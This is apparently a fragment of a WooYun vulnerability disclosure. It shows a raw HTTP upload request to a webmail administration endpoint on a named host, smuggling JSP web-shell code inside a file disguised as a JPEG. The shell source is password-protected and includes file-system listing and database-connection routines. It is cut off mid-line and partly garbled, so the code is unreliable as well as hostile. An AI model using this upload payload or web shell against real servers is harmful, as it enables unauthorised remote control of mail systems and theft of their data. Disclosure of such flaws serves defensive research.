 POST /app/eadmin/uploadStationeryPic HTTP/1.1
Host: webmail.xinnet.asia
Proxy-Connection: keep-alive
Content-Length: 6837
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/
Origin: http://webmail.xinnet.asia
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_11_0) AppleWebKit/537
(KHTML, like Gecko) Chrome/42.0.2311.135 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryu48IEN2y8
DNT: 1
Referer: http://webmail.xinnet.asia/app/eadmin/qyxz
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6,zh-TW;q=0.4
Cookie: LASTLOGINACCOUNT=
------WebKitFormBoundaryu48IEN2y86aEeP0U
Content-Disposition: form-data; name="inputfile"; filename="wooyun1.jpg"
Content-Type: image/jpeg
<%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%><
Pwd="xss";String EC(String s,String c)throws Exception{return s;}Connection
GC(String s)throws Exception{String[]
x=s.trim().split("\r\n");Class.forName(x[0].trim()).newInstance();Connectio
c=DriverManager.getConnection(x[1].trim());if(x.length>2){c.setCatalog(x[2]
eturn c;}void AA(StringBuffer sb)throws Exception{File r[]=File.listRoots()
i=0;i<r.length;i++){sb.append(r[i].toString().substring(0,2));}}void BB(Str
s,StringBuffer sb)throws Exception{File oF=new
sQ,sF="";java.util.Date dt;SimpleDateFormat fm=new SimpleDateFormat("yyyy-M
www.wooyun.org